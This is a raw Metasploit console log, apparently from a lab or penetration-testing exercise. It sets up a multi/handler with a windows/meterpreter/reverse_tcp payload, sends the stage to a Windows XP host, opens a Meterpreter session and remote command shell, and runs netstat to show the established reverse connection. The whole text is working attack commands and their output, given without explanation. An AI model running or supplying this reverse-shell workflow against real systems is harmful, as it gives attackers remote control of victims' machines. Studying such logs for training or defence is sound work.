 msf payload(reverse_tcp) > use multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 172.16.37.1
lhost => 172.16.37.1
msf exploit(handler) > set lport 9999
lport => 9999
msf exploit(handler) > exploit
[*] Started reverse handler on 172.16.37.1:9999
[*] Starting the payload handler...
[*] Sending stage (751104 bytes) to 172.16.37.151
[*] Meterpreter session 1 opened (172.16.37.1:9999 -> 172.16.37.151:1352)
meterpreter > shell
Process 2724 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>netstat -na
netstat -na
Active Connections
Proto  Local Address          Foreign Address        State
TCP    0.0.0.0:21             0.0.0.0:0              LISTENING
TCP    0.0.0.0:135            0.0.0.0:0              LISTENING
TCP    0.0.0.0:143            0.0.0.0:0              LISTENING
TCP    0.0.0.0:445            0.0.0.0:0              LISTENING
TCP    0.0.0.0:8080           0.0.0.0:0              LISTENING
TCP    127.0.0.1:1028         0.0.0.0:0              LISTENING
TCP    127.0.0.1:5152         0.0.0.0:0              LISTENING
TCP    127.0.0.1:5152         127.0.0.1:1343         CLOSE_WAIT
TCP    172.16.37.151:139      0.0.0.0:0              LISTENING
TCP    172.16.37.151:143      172.16.37.1:64353      CLOSE_WAIT
TCP    172.16.37.151:1352     172.16.37.1:9999       ESTABLISHED